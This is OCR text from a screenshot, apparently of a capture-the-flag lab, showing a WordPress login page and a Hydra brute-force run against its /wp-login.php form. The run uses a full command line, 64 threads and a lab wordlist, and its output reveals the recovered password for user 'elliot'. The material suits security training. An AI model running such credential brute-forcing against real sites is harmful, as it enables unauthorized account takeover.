 ERROR: The password you entered for the
username elliot is incorrect. Lost your
password?
Username
elliot
Password
Remember Me
Log In
❯ hydra -l elliot -P sortfsocity.dic 10.10.235.157 http-form-post "/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered for t
he username" -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-19 19:39:53
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ove
rwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 11452 login tries (l:1/p:11452), ~179 tries per task
[DATA] attacking http-post-form://10.10.235.157:80/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered for the username
[STATUS] 382.00 tries/min, 382 tries in 00:01h, 11070 to do in 00:29h, 64 active
[STATUS] 188.00 tries/min, 564 tries in 00:03h, 10888 to do in 00:58h, 64 active
[STATUS] 129.86 tries/min, 909 tries in 00:07h, 10543 to do in 01:22h, 64 active
[STATUS] 108.20 tries/min, 1623 tries in 00:15h, 9829 to do in 01:31h, 64 active
[STATUS] 92.74 tries/min, 2875 tries in 00:31h, 8579 to do in 01:33h, 64 active
[STATUS] 90.72 tries/min, 4264 tries in 00:47h, 7198 to do in 01:20h, 64 active
[80][http-post-form] host: 10.10.235.157 login: elliot password: ER28-0652
[STATUS] 181.78 tries/min, 11452 tries in 01:03h, 10 to do in 00:01h, 62 active